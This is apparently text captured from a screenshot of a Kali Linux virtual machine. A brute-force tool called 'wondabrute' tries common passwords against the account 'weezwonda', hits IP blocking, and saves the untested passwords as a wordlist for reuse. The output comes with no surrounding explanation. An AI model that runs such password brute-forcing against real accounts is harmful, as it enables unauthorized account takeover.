 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:23
root@kali: ~/wondabrute
Session Actions Edit View Help
Trying pass (958/39330): "montgom240"
Trying pass (959/39330): "johannes"
Trying pass (960/39330): "intruder"
Trying pass (961/39330): "gesperrt"
Trying pass (962/39330): "francois"
Trying pass (963/39330): "dkflbckfd"
Trying pass (964/39330): "dfktynbyf"
Trying pass (965/39330): "christie"
Trying pass (966/39330): "callaway"
Trying pass (967/39330): "19821982"
Trying pass (968/39330): "19811981"
Trying pass (969/39330): "12qw34er"
Trying pass (970/39330): "123qwerty"
Trying pass (971/39330): "salamander"
Trying pass (972/39330): "resident"
Trying pass (973/39330): "poseidon"
Trying pass (974/39330): "pianoman"
Trying pass (975/39330): "chuckles"
Trying pass (976/39330): "avalanch"
Trying pass (977/39330): "1q2w3e4r5"
Trying pass (978/39330): "superman1"
Trying pass (979/39330): "rockford"
Trying pass (980/39330): "qwertyqwerty"
Trying pass (981/39330): "meowmeow"
Trying pass (982/39330): "meathead"
Trying pass (983/39330): "budweise"
Trying pass (984/39330): "19411945"
Trying pass (985/39330): "14725836"
Trying pass (986/39330): "01091989"
Trying pass (987/39330): "01011992"
Trying pass (988/39330): "triangle"
Trying pass (989/39330): "thanatos"
Trying pass (990/39330): "runescape"
Trying pass (991/39330): "gladiator"
Trying pass (992/39330): "crjhgbjy"
Trying pass (993/39330): "barefoot"
Trying pass (994/39330): "25252525"
Trying pass (995/39330): "02071982"
Trying pass (996/39330): "zxcvbnm1"
Trying pass (997/39330): "viewsonic"
Trying pass (998/39330): "traveler"
Trying pass (999/39330): "together"
Trying pass (1000/39330): "spongebob"
^C
[*] Waiting threads shutting down...
[!] Passwords not tested due IP BLocking: 1000
[*] Saved: nottested.weezwonda.17627
[!] Use this file as wordlist!
[?] Save session for user weezwonda ? [Y/n]: ^F
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
Right Control
6
17°C
Parçalı bulutlu
Ara
TUR
9:23 PM